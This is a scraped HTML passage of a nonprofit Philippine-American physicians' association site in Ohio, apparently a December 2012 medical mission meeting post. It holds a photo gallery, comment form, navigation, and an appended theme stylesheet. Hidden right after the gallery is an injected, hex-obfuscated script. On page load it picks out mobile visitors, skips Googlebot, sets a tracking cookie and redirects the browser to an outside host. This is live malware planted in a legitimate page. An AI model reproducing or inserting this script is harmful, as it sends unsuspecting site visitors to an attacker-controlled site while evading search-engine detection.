src="https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7421-300x200.jpeg" width="300" height="200" srcset="https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7421-300x200.jpeg 300w, https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7421.jpeg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1128" alt="IMG_7423" src="https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7423-300x200.jpeg" width="300" height="200" srcset="https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7423-300x200.jpeg 300w, https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7423.jpeg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1129" alt="IMG_7425" src="https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7425-300x200.jpeg" width="300" height="200" srcset="https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7425-300x200.jpeg 300w, https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7425.jpeg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1130" alt="IMG_7424" src="https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7424-300x200.jpeg" width="300" height="200" srcset="https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7424-300x200.jpeg 300w, https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7424.jpeg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1102" alt="IMG_7409" src="https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7409-300x200.jpeg" width="300" height="200" srcset="https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7409-300x200.jpeg 300w, https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7409.jpeg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1101" alt="IMG_7407" src="https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7407-300x200.jpeg" width="300" height="200" srcset="https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7407-300x200.jpeg 300w, https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7407.jpeg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1100" alt="IMG_7405" src="https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7405-300x200.jpeg" width="300" height="200" srcset="https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7405-300x200.jpeg 300w, https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7405.jpeg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1099" alt="IMG_7403" src="https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7403-300x200.jpeg" width="300" height="200" srcset="https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7403-300x200.jpeg 300w, https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7403.jpeg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1098" alt="IMG_7401" src="https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7401-300x200.jpeg" width="300" height="200" srcset="https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7401-300x200.jpeg 300w, https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7401.jpeg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1097" alt="IMG_7400" src="https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7400-300x200.jpeg" width="300" height="200" srcset="https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7400-300x200.jpeg 300w, https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7400.jpeg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1096" alt="DSCF9577" src="https://www.philamohio.com/wp-content/uploads/2012/12/DSCF9577-300x224.jpg" width="300" height="224" srcset="https://www.philamohio.com/wp-content/uploads/2012/12/DSCF9577-300x224.jpg 300w, https://www.philamohio.com/wp-content/uploads/2012/12/DSCF9577-1024x768.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1095" alt="DSCF9576" src="https://www.philamohio.com/wp-content/uploads/2012/12/DSCF9576-300x224.jpg" width="300" height="224" srcset="https://www.philamohio.com/wp-content/uploads/2012/12/DSCF9576-300x224.jpg 300w, https://www.philamohio.com/wp-content/uploads/2012/12/DSCF9576-1024x768.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1094" alt="DSCF9575" src="https://www.philamohio.com/wp-content/uploads/2012/12/DSCF9575-300x224.jpg" width="300" height="224" srcset="https://www.philamohio.com/wp-content/uploads/2012/12/DSCF9575-300x224.jpg 300w, https://www.philamohio.com/wp-content/uploads/2012/12/DSCF9575-1024x768.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1093" alt="DSCF9572" src="https://www.philamohio.com/wp-content/uploads/2012/12/DSCF9572-300x224.jpg" width="300" height="224" srcset="https://www.philamohio.com/wp-content/uploads/2012/12/DSCF9572-300x224.jpg 300w, https://www.philamohio.com/wp-content/uploads/2012/12/DSCF9572-1024x768.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1092" alt="DSCF9571" src="https://www.philamohio.com/wp-content/uploads/2012/12/DSCF9571-300x224.jpg" width="300" height="224" srcset="https://www.philamohio.com/wp-content/uploads/2012/12/DSCF9571-300x224.jpg 300w, https://www.philamohio.com/wp-content/uploads/2012/12/DSCF9571-1024x768.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1091" alt="DSCF9568" src="https://www.philamohio.com/wp-content/uploads/2012/12/DSCF9568-300x224.jpg" width="300" height="224" srcset="https://www.philamohio.com/wp-content/uploads/2012/12/DSCF9568-300x224.jpg 300w, https://www.philamohio.com/wp-content/uploads/2012/12/DSCF9568-1024x768.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
					</article> <!-- end .entry -->

	
	
	<!-- You can start editing here. -->

<section id="comment-wrap">

		   <div id="comment-section" class="nocomments">
		  			 <!-- If comments are open, but there are no comments. -->

		  	   </div>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2012/12/23/medical-mission-meeting-december-2012/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.philamohio.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1090' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		
</section>	</div> <!-- end #main_content -->
	<div id="sidebar">
	<div id="customlogowidget-2" class="widget widget_customlogowidget"><p><img alt="" src="https://www.philamohio.com/wp-content/uploads/2012/04/APPO_logo-150x150.png" /></p>
Founded in 1974, APPO's mission is to provide free medical/ surgical healthcare in remote areas in the Philippines.
</div> <!-- end .widget --><div id="text-2" class="widget widget_text"><h3 class="widgettitle">Follow APPO</h3>			<div class="textwidget"><div class="fb-follow" data-href="https://www.facebook.com/Association.Philippine.PhysiciansofOhio" data-width="204px" data-colorscheme="light" data-layout="standard" data-show-faces="true"></div></div>
		</div> <!-- end .widget --><div id="text-4" class="widget widget_text"><h3 class="widgettitle"> </h3>			<div class="textwidget"><hr/></div>
		</div> <!-- end .widget --><div id="customlogowidget-3" class="widget widget_customlogowidget"><p><img alt="" src="https://www.philamohio.com/wp-content/uploads/2012/04/PASO_logo-150x150.png" /></p>
A non-profit organization with the mission to promote and protect the welfare of its members, the Philippine-American Community, and the Asian-American Community in Northeast Ohio.
</div> <!-- end .widget --><div id="text-3" class="widget widget_text"><h3 class="widgettitle">Follow PASO</h3>			<div class="textwidget"><div class="fb-follow" data-href="https://www.facebook.com/PhilippineAmericanSocietyofOhio" data-width="204px" data-colorscheme="light" data-layout="standard" data-show-faces="true"></div></div>
		</div> <!-- end .widget --></div> <!-- end #sidebar --></div> <!-- end #content_area -->

			</div> <!-- end .container -->
		</div> <!-- end #main-area -->
	</div> <!-- end #page-wrap -->

	<footer id="main-footer">
		<div class="container clearfix">
			<div id="footer-top-shadow"></div>

							<div id="footer-widgets" class="clearfix">
					<div class="footer-widget footer-col1"><div id="nav_menu-2" class="f_widget widget_nav_menu"><h4 class="widgettitle">APPO</h4><div class="menu-appo-4-container"><ul id="menu-appo-4" class="menu"><li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://www.philamohio.com/appo/appo-news/">APPO News</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://www.philamohio.com/appo/appo-membership-info/">APPO Membership Info</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.philamohio.com/appo/appo-officers-2012/">APPO Officers</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://www.philamohio.com/appo/appo-missions/">APPO Medical Missions</a></li>
<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://www.philamohio.com/appo/appo-scholars/">APPO Scholars</a></li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://www.philamohio.com/appo/appo-pulse-newsletter/">&#8220;The Pulse&#8221; Newsletter</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://www.philamohio.com/appo/donate-to-appo/">Donate to APPO</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.philamohio.com/appo/contact-appo/">Contact APPO</a></li>
</ul></div></div></div> <!-- end . footer-widget --><div class="footer-widget footer-col2"><div id="nav_menu-3" class="f_widget widget_nav_menu"><h4 class="widgettitle">PASO</h4><div class="menu-paso-container"><ul id="menu-paso" class="menu"><li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://www.philamohio.com/paso/paso-news/">PASO News</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://www.philamohio.com/paso/paso-membership-info/">PASO Membership Info</a></li>
<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://www.philamohio.com/paso/paso-board/">PASO Officers and Board of Directors  2023</a></li>
<li id="menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343"><a href="https://www.philamohio.com/paso/paso-scholars/">PASO Scholars</a></li>
<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://www.philamohio.com/donate-to-paso/">Donate to PASO</a></li>
<li id="menu-item-1963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1963"><a href="https://www.philamohio.com/paso/contact-paso/">Contact PASO</a></li>
</ul></div></div></div> <!-- end . footer-widget --><div class="footer-widget footer-col3"><div id="text-5" class="f_widget widget_text"><h4 class="widgettitle">Connect with APPO</h4>			<div class="textwidget"><a href="https://www.facebook.com/Association.Philippine.PhysiciansofOhio">Follow APPO on Facebook</a></div>
		</div></div> <!-- end . footer-widget --><div class="footer-widget footer-col4 last"><div id="text-6" class="f_widget widget_text"><h4 class="widgettitle">Connect with PASO</h4>			<div class="textwidget"><a href="https://www.facebook.com/PhilippineAmericanSocietyofOhio">Follow PASO on Facebook</a></div>
		</div></div> <!-- end . footer-widget -->				</div> <!-- end #footer-widgets -->
			
			<p id="copyright"></p>
		</div> <!-- end .container -->
	</footer> <!-- end #main-footer -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Evolution_Child/*","/wp-content/themes/Evolution/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><script type="text/javascript" src="https://www.philamohio.com/wp-content/themes/Evolution/js/superfish.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" src="https://www.philamohio.com/wp-content/themes/Evolution/js/jquery.flexslider-min.js?ver=1.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.philamohio.com/wp-content/themes/Evolution/js/custom.js?ver=1.0" id="custom_script-js"></script>
<script type="text/javascript" src="https://www.philamohio.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.philamohio.com/wp-content/themes/Evolution/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://www.philamohio.com/wp-content/themes/Evolution/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.philamohio.com/wp-content/themes/Evolution/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.philamohio.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.philamohio.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.philamohio.com/wp-content/themes/Evolution_Child/style.css
body_size: 1537
content:
/*
 Theme Name:   Evolution_Child
 Template:     Evolution
*/

@import url("../Evolution/style.css");

.post-edit-link {
display: none;
}

body {
font-family: "Raleway", arial, sans-serif;
font-size: 14px;
color: #4d4d4d;
line-height: 20px;
font-weight: 500;
letter-spacing: .025em;
}

p {
font-family: "Raleway", arial, sans-serif;
font-size: 14px;
color: #4d4d4d;
line-height: 20px;
font-weight: 500;
letter-spacing: .025em;
}

h1, h2, h3, h4, h5, h6 {
color: #6d2c2c;
letter-spacing: 0px;
line-height: 1em;
font-weight: normal;
}

h2 {
font-family: "Domine",Georgia, serif;
letter-spacing: 0;
margin-bottom: 10px;
line-height: 26px;
}

h4 {
font-family: "Carrois Gothic SC",Arial,Verdana,sans-serif;
font-size: 20px;
color: #2b2b2b;
text-transform: lowercase;
margin-top: 35px;
padding-bottom: 15px;
}

.entry h4 {
font-family: "Carrois Gothic SC",Arial,Verdana,sans-serif;
font-size: 20px;
color: #2b2b2b;
text-transform: lowercase;
margin-top: 35px;
}

.entry h1, .entry h2, .entry h3, .entry h5, #comment-wrap h1, h3#reply-title {
font-family: "Domine",Georgia, serif;
letter-spacing: 0;
}

.entry {
padding: 50px 50px 0 0;
border: none;
}

h5 {
margin-top: 15px;
}

h6 {
font-family: "Raleway", arial, sans-serif;
font-size: 14px;
color: #4d4d4d;
line-height: 16px;
font-weight: 500;
letter-spacing: .025em;
display: block;
}

.entry h6 {
font-family: "Raleway", arial, sans-serif;
font-size: 14px;
color: #4d4d4d;
line-height: 16px;
font-weight: 500;
letter-spacing: .025em;
display: block;
}

h1.main_title {
font-size: 28px;
color: #2b2b2b;
margin-top: -10px;
padding-bottom: 10px;
}

li {
font-family: "Raleway", arial, sans-serif;
font-size: 14px;
color: #4d4d4d;
line-height: 20px;
font-weight: 500;
letter-spacing: .025em;
padding-bottom: 15px;
}

#breadcrumbs { display: none; }

p.flex-caption { display: none; }

#slogan p {
font-family: "Domine", arial, sans-serif;
font-size: 21px;
color: #4d4d4d;
text-align: center;
line-height: 26px;
}

#recent-work h3, #about h3, #recent-posts h3, h3.widgettitle, h4.widgettitle {
font-family: 'Carrois Gothic SC',Arial,Verdana,sans-serif;
font-size: 20px;
color: #2b2b2b;
text-transform: lowercase;
}

.r-post h4.title {
font-family: "Raleway", arial, sans-serif;
text-transform: uppercase;
font-weight: bold;
font-size: 12px;
color: #cfcfcf;
display: inline;
font-style: normal;
}

.r-post p.date {
font-family: "Raleway", arial, sans-serif;
text-transform: uppercase;
font-weight: bold;
font-size: 12px;
color: #cfcfcf;
display: inline;
font-style: normal;
}

.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6, #comment-wrap h1, h3#reply-title { font-style: normal;}

h3.widgettitle {
padding-bottom: 6px;
}

 #top-menu a {
font-family: "Carrois Gothic SC", arial, sans-serif;
text-transform: lowercase;
font-size: 16px;
}

#top-menu > ul > li.current-menu-item > a {
color: #1a6bb6  !important;
font-family: "Carrois Gothic SC", arial, sans-serif;
font-style: normal;
}

#main-footer a {
font-family: "Carrois Gothic SC", arial, sans-serif;
text-transform: lowercase;
font-size: 15px;
color: #8a8a8a;
}

.f_widget li, .widget li {
padding-bottom: 0;
}

.codebox {
background color: #f1f1f1;
padding: 10px;
}

span#right-quote {
display: none !important;
}
#slogan {
background: none !important;
}

#search-form {
display: none;
}

.flex-caption {
display: none;
}

.flex-container {
height: 446px;
}

.slides span.overlay {
display: none;
}

#featured {
border: 1px solid #eee;
}

#featured img {
width: auto;
height: 450px;
}

#slogan {
border: none;
}

.r-work {
float: left;
margin: 0 5px 20px 0;
position: relative;
width: auto !important;
}

.r-work span.overlay {
display: none;
}

.r-work img {
border: 1px solid #eee;
height: 150px;
}

.newbutton {
-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;
	-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;
	box-shadow:inset 0px 1px 0px 0px #ffffff;
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #ededed), color-stop(1, #dfdfdf) );
	background:-moz-linear-gradient( center top, #ededed 5%, #dfdfdf 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed', endColorstr='#dfdfdf');
	background-color:#ededed;
	-webkit-border-top-left-radius:4px;
	-moz-border-radius-topleft:4px;
	border-top-left-radius:4px;
	-webkit-border-top-right-radius:4px;
	-moz-border-radius-topright:4px;
	border-top-right-radius:4px;
	-webkit-border-bottom-right-radius:4px;
	-moz-border-radius-bottomright:4px;
	border-bottom-right-radius:4px;
	-webkit-border-bottom-left-radius:4px;
	-moz-border-radius-bottomleft:4px;
	border-bottom-left-radius:4px;
	text-indent:0;
	border:1px solid #dcdcdc;
	display:inline-block;
	color:#777777;
	font-family:arial;
	font-size:12px;
	font-weight:bold;
	font-style:normal;
	height:28px;
	line-height:28px;
	width:100px;
	text-decoration:none;
	text-align:center;
	text-shadow:1px 1px 0px #ffffff;
	float:right;
}
.newbutton:hover {
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #dfdfdf), color-stop(1, #ededed) );
	background:-moz-linear-gradient( center top, #dfdfdf 5%, #ededed 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dfdfdf', endColorstr='#ededed');
	background-color:#dfdfdf;
	text-decoration: none;
}.newbutton:active {
	position:relative;
	top:1px;
}

hr {
margin-top: 25px;
margin-bottom: 35px;
border: 0;
    height: 1px;
    background-image: -webkit-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.75), rgba(0,0,0,0)); 
    background-image:    -moz-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.75), rgba(0,0,0,0)); 
    background-image:     -ms-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.75), rgba(0,0,0,0)); 
    background-image:      -o-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.75), rgba(0,0,0,0));
}

.widget_customlogowidget {
margin-bottom: 16px;
text-align: center;
}

#sidebar {
font-family: "Raleway",arial, sans-serif;
}

h2.et_pt_title {
font-size: 24px;
